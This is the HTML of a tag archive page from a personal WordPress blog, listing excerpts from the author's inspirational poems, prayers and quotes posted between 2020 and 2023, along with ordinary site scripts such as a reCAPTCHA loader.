<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a title="Who am I?" href="https://leeannedcosta.com/who-is-lee-anne-dcosta/">Who am I?</a></li>
<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2127"><a title="QUOTES" href="https://leeannedcosta.com/category/quotes-by-leeanne-dcosta/">QUOTES</a></li>
<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a title="POEMS" href="https://leeannedcosta.com/category/leeanne-dcosta-poems/">POEMS</a></li>
</ul></div>
          </div><!--#container-->
        </nav>


        
    </header>    

 <div id="content" class="site-content"><div class="container">
	<div class="row">
		

		
			<header class="archive-page-header">
				<h3 class="archive-page-title">Tag: <span>inspirational-poems</span></h3>			</header>

			<div id="primary" class="col-md-9 content-area">
				<main id="main" class="site-main" role="main">

										
						
<article id="post-2283"  class="post-content post-2283 post type-post status-publish format-standard has-post-thumbnail hentry category-leeanne-dcosta-poems tag-emotionalpoems tag-inspirational-poems tag-inspirational-quotes tag-leeannedcosta tag-leeannedcostapoems tag-lovepoems tag-motivational-quotes-2 tag-truelovepoems">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2023/08/poem-his-dream/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2023/08/undraw_pure_love_ay8a.png')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">Poem: His Dream</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2023/08/poem-his-dream/" rel="bookmark">Poem: His Dream</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2023/08/poem-his-dream/" title="6:24 pm" rel="bookmark"><time class="entry-date" datetime="2023-08-09T18:24:36-04:00" pubdate>August 9, 2023 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>He dreamt of finding his one true love, his soulmate who was made just for him. Can you imagine that God heard His prayers and gave him the woman of His dreams, someone who also had the EXACT same wish?</p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
						
<article id="post-2255"  class="post-content post-2255 post type-post status-publish format-standard has-post-thumbnail hentry category-leeanne-dcosta-poems tag-blessings tag-godsblessings tag-inspirational-poems tag-leeannedcosta tag-leeannedcosta-quotes tag-leeannedcosta-com tag-leeannedcostapoems tag-motivational-poems tag-powerful-prayers-of-hope tag-prayerful-poems tag-prayerfulquotes tag-quotesonblessings">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2022/10/powerful-prayers-of-hope-3/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2022/05/zac-durant-_6HzPU9Hyfg-unsplash.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">Powerful Prayers of Hope &#8211; 3</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2022/10/powerful-prayers-of-hope-3/" rel="bookmark">Powerful Prayers of Hope &#8211; 3</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2022/10/powerful-prayers-of-hope-3/" title="1:44 am" rel="bookmark"><time class="entry-date" datetime="2022-10-26T01:44:00-04:00" pubdate>October 26, 2022 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>A Prayer in a Poem. This is what my heart wishes for you! May all good things be yours, May all your dreams come true. Part 3, last and final part of my 3 part poem titled “Powerful Prayers of Hope”..</p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
						
<article id="post-2246"  class="post-content post-2246 post type-post status-publish format-standard has-post-thumbnail hentry category-leeanne-dcosta-poems tag-inspirational-words tag-inspirational-poems tag-inspirational-quotes tag-leeannedcosta-quotes tag-leeannedcostapoems tag-motivational-words-2 tag-powerful-prayers-of-hope tag-prayer-poem tag-prayerful-poems">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2022/10/powerful-prayers-of-hope-2/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2022/10/jon-tyson-0o9dgxEu5Q-unsplash-scaled.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">Powerful Prayers of Hope &#8211; 2</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2022/10/powerful-prayers-of-hope-2/" rel="bookmark">Powerful Prayers of Hope &#8211; 2</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2022/10/powerful-prayers-of-hope-2/" title="1:49 am" rel="bookmark"><time class="entry-date" datetime="2022-10-25T01:49:06-04:00" pubdate>October 25, 2022 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>A Prayer in a Poem. This is what my heart wishes for you! May all good things be yours, May all your dreams come true. Part 2 of my 3 part poem titled &#8220;Powerful Prayers of Hope&#8221;.</p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
						
<article id="post-2233"  class="post-content post-2233 post type-post status-publish format-standard has-post-thumbnail hentry category-quotes-by-leeanne-dcosta tag-blessings tag-cutequotes tag-happyquotes tag-inspirational-poems tag-inspirational-quotes tag-leeannedcostapoems tag-leeannedcostaquotes-2 tag-motivational-quotes-2 tag-thebestisyettohappen">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2022/10/the-best-is-yet-to-happen/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2022/10/brooke-cagle-QJ1j4HOdNtI-unsplash-scaled.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">The best is yet to happen!</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2022/10/the-best-is-yet-to-happen/" rel="bookmark">The best is yet to happen!</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2022/10/the-best-is-yet-to-happen/" title="1:56 am" rel="bookmark"><time class="entry-date" datetime="2022-10-20T01:56:02-04:00" pubdate>October 20, 2022 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>The best is yet to happen!</p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
						
<article id="post-2170"  class="post-content post-2170 post type-post status-publish format-standard has-post-thumbnail hentry category-quotes-by-leeanne-dcosta tag-blessings tag-cutequotes tag-godgivesuswhatsbest tag-inspirational-poems tag-inspirational-quotes tag-leeannedcostaquotes-2 tag-motivational-quotes-2 tag-quotesonblessings tag-quotesonheaven">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2022/06/not-everything-lost-is-a-loss/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2021/03/josh-boot-2x19-mRQgX8-unsplash-scaled.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">Not everything lost is a loss</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2022/06/not-everything-lost-is-a-loss/" rel="bookmark">Not everything lost is a loss</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2022/06/not-everything-lost-is-a-loss/" title="3:12 pm" rel="bookmark"><time class="entry-date" datetime="2022-06-09T15:12:30-04:00" pubdate>June 9, 2022 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>Believe that you may lose something in life so that God may fill your life with something better. Not every loss is really a loss.</p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
						
<article id="post-2072"  class="post-content post-2072 post type-post status-publish format-standard has-post-thumbnail hentry category-learning-from-real-life-experiences category-leeanne-dcosta-poems category-quotes-by-leeanne-dcosta tag-inspirational-poems tag-inspirational-quotes tag-matteroftime tag-motivational-poems tag-motivational-quotes-2 tag-motivational-words tag-time tag-time-heals">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2021/08/its-a-matter-of-time/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2021/08/jason-leung-Xaanw0s0pMk-unsplash-scaled.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">It&#8217;s a matter of time</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2021/08/its-a-matter-of-time/" rel="bookmark">It&#8217;s a matter of time</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2021/08/its-a-matter-of-time/" title="5:17 pm" rel="bookmark"><time class="entry-date" datetime="2021-08-15T17:17:10-04:00" pubdate>August 15, 2021 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>One day you&#8217;ll reach the shore of your dreams, Happiness will be all that you know! It is only a matter of time!!</p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
						
<article id="post-1913"  class="post-content post-1913 post type-post status-publish format-standard has-post-thumbnail hentry category-leeanne-dcosta-poems tag-cute-poems tag-home tag-inspirational-poems tag-leeannedcostapoems tag-memories tag-original-heart-touching-poems tag-soul-poetry">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2021/04/poem-memories/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2021/04/pexels-rodolfo-clix-1596882-scaled.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">Poem: Memories</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2021/04/poem-memories/" rel="bookmark">Poem: Memories</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2021/04/poem-memories/" title="2:24 am" rel="bookmark"><time class="entry-date" datetime="2021-04-25T02:24:40-04:00" pubdate>April 25, 2021 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>What are memories to me? 🙂 </p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
						
<article id="post-1879"  class="post-content post-1879 post type-post status-publish format-standard has-post-thumbnail hentry category-leeanne-dcosta-poems tag-inspirational-poems tag-kindness-poems tag-love-poems tag-motivational-poems tag-poems-on-unity">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2021/04/poem-what-matters/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2021/04/clay-banks-LjqARJaJotc-unsplash-scaled.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">Poem: What matters</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2021/04/poem-what-matters/" rel="bookmark">Poem: What matters</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2021/04/poem-what-matters/" title="2:45 pm" rel="bookmark"><time class="entry-date" datetime="2021-04-07T14:45:26-04:00" pubdate>April 7, 2021 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>What matters most is the heart with which you care!</p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
						
<article id="post-1864"  class="post-content post-1864 post type-post status-publish format-standard has-post-thumbnail hentry category-leeanne-dcosta-poems tag-inspirational-poems tag-leeannedcostapoems tag-motivational-poems tag-poems-positivity tag-positive-words tag-self-worth-poems">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2021/04/poem-its-not-enough/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2021/04/hello-i-m-nik-3xNn1zGvBwY-unsplash-1-scaled.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">Poem: It&#8217;s not enough</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2021/04/poem-its-not-enough/" rel="bookmark">Poem: It&#8217;s not enough</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2021/04/poem-its-not-enough/" title="3:35 pm" rel="bookmark"><time class="entry-date" datetime="2021-04-04T15:35:32-04:00" pubdate>April 4, 2021 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>Many will keep telling you what you&#8217;ve accomplished it is not enough but what do you tell yourself?</p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
						
<article id="post-1042"  class="post-content post-1042 post type-post status-publish format-standard has-post-thumbnail hentry category-learning-from-real-life-experiences category-my-miracles category-leeanne-dcosta-poems tag-believe-in-miracles tag-inspirational-poems tag-inspirational-quotes tag-miracles tag-my-miracles tag-my-reason-for-miracles tag-poems-miracles tag-why-believe-miracles">

	<div class="row row-eq-height post-feed-wrapper">
		<!-- Display fallback img-->
					<div class="col-md-5 col-xs-12 post-thumbnail-wrap">
																		<a href="https://leeannedcosta.com/2020/08/why-i-believe-in-miracles/" rel="bookmark">
						<div class="post-thumbnail" style="background-image: url('https://leeannedcosta.com/wp-content/uploads/2020/08/andre-gorham-ii-NTvjTjKnNbE-unsplash-scaled.jpg')"></div>
					</a>
							</div>
				<!-- Display fallback img end -->
					<div class="col-md-7 col-xs-12">
			
				<div class="blog-feed-contant">
					<header class="entry-header">	
						<span class="screen-reader-text">Why I believe in MIRACLES</span>

													<h2 class="entry-title">
								<a href="https://leeannedcosta.com/2020/08/why-i-believe-in-miracles/" rel="bookmark">Why I believe in MIRACLES</a>
							</h2>
						
													<div class="entry-meta">
								<h5 class="entry-date">By <span class="author vcard"><a class="url fn n" href="https://leeannedcosta.com/author/dcosta-leeannegmail-com/" title="View all posts by Lee-Anne" rel="author">Lee-Anne</a></span></span>
	| <a href="https://leeannedcosta.com/2020/08/why-i-believe-in-miracles/" title="3:03 pm" rel="bookmark"><time class="entry-date" datetime="2020-08-15T15:03:27-04:00" pubdate>August 15, 2020 </time></a><span class="byline"><span class="sep"></span>																		
								</h5>
							</div><!-- .entry-meta -->
											</header><!-- .entry-header -->

					<div class="entry-summary">

						<p>Miracles&#8230; Do you believe in them? </p>
					</div><!-- .entry-summary -->		   	
				</div>
			</div>
		</div>


	</article><!-- #post-## -->

							
							
						
					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://leeannedcosta.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://leeannedcosta.com/category/learning-from-real-life-experiences/">LIFE LESSONS</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://leeannedcosta.com/category/my-miracles/">MY MIRACLES</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://leeannedcosta.com/category/leeanne-dcosta-poems/">POEMS</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://leeannedcosta.com/category/prayers/">PRAYERS</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://leeannedcosta.com/category/quotes-by-leeanne-dcosta/">QUOTES</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://leeannedcosta.com/category/tutorials/">TUTORIALS</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://leeannedcosta.com/2023/09/'>September 2023</a></li>
	<li><a href='https://leeannedcosta.com/2023/08/'>August 2023</a></li>
	<li><a href='https://leeannedcosta.com/2023/05/'>May 2023</a></li>
	<li><a href='https://leeannedcosta.com/2022/10/'>October 2022</a></li>
	<li><a href='https://leeannedcosta.com/2022/06/'>June 2022</a></li>
	<li><a href='https://leeannedcosta.com/2022/05/'>May 2022</a></li>
	<li><a href='https://leeannedcosta.com/2021/08/'>August 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/07/'>July 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/06/'>June 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/05/'>May 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/04/'>April 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/03/'>March 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/02/'>February 2021</a></li>
	<li><a href='https://leeannedcosta.com/2021/01/'>January 2021</a></li>
	<li><a href='https://leeannedcosta.com/2020/12/'>December 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/11/'>November 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/10/'>October 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/09/'>September 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/08/'>August 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/07/'>July 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/06/'>June 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/05/'>May 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/04/'>April 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/03/'>March 2020</a></li>
	<li><a href='https://leeannedcosta.com/2020/02/'>February 2020</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://leeannedcosta.com/2023/09/prayer-to-st-anthony-for-the-health-of-an-expectant-mother-and-her-unborn-child/">Prayer to St. Anthony for the Health of an Expectant Mother and her Unborn Child</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/09/novena-for-impossible-requests/">Novena For Impossible Requests</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/08/poem-his-dream/">Poem: His Dream</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/05/poem-dreams/">Poem: Dreams</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/05/poem-it-is-only-hope/">Poem: It is only Hope</a>
									</li>
					</ul>

		</aside></div><!-- #secondary .widget-area -->


			

			</div> <!--.row-->            
		</div><!--.container-->
		
<div class="bta-start">
	<button class="btn"><span id="text">Load More</span> 
		<i class="fa fa-arrow-circle-o-down"></i></button>
	</div>

	<div class="container"> 
		<div class="row">
			<div class="col-md-4"></div>
			<div class="col-md-4"></div>
			<div class="col-md-4"></div>
		</div>
	</div>
</div>
<div class="bta-start">
	<button class="btn"><span id="text">Show less</span> 
		<i class="fa fa-arrow-circle-o-up"></i></button>
	</div>

	<div class="footer-widget-wrapper">
		<div class="container">
			<div class="row">
				<div class="col-md-4"><div class="footer-widgets"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://leeannedcosta.com/category/learning-from-real-life-experiences/">LIFE LESSONS</a> (15)
</li>
	<li class="cat-item cat-item-215"><a href="https://leeannedcosta.com/category/my-miracles/">MY MIRACLES</a> (5)
</li>
	<li class="cat-item cat-item-3"><a href="https://leeannedcosta.com/category/leeanne-dcosta-poems/">POEMS</a> (43)
</li>
	<li class="cat-item cat-item-254"><a href="https://leeannedcosta.com/category/prayers/">PRAYERS</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://leeannedcosta.com/category/quotes-by-leeanne-dcosta/">QUOTES</a> (47)
</li>
	<li class="cat-item cat-item-147"><a href="https://leeannedcosta.com/category/tutorials/">TUTORIALS</a> (3)
</li>
			</ul>

			</div></div>
				<div class="col-md-4">
		<div class="footer-widgets">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://leeannedcosta.com/2023/09/prayer-to-st-anthony-for-the-health-of-an-expectant-mother-and-her-unborn-child/">Prayer to St. Anthony for the Health of an Expectant Mother and her Unborn Child</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/09/novena-for-impossible-requests/">Novena For Impossible Requests</a>
									</li>
											<li>
					<a href="https://leeannedcosta.com/2023/08/poem-his-dream/">Poem: His Dream</a>
									</li>
					</ul>

		</div></div>
				<div class="col-md-4"></div>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row site-info">&copy; 2026  | Powered by <a href="http://wordpress.org/">WordPress</a> | Theme by <a href="http://madeforwriters.com/">MadeForWriters</a>

		</div>
	</footer>
</div>

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Le9SP4SAAAAAPQLaoqyXwJA1300o7sgLIUMlURC',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Le9SP4SAAAAAPQLaoqyXwJA1300o7sgLIUMlURC') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script type='text/javascript' src='https://leeannedcosta.com/wp-content/themes/writers/js/bootstrap.js?ver=5.9.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leeannedcosta.com/wp-content/themes/writers/js/skip-link-focus-fix.js?ver=20130115' id='writers-skip-link-focus-fix-js'></script>



</body>
</html>
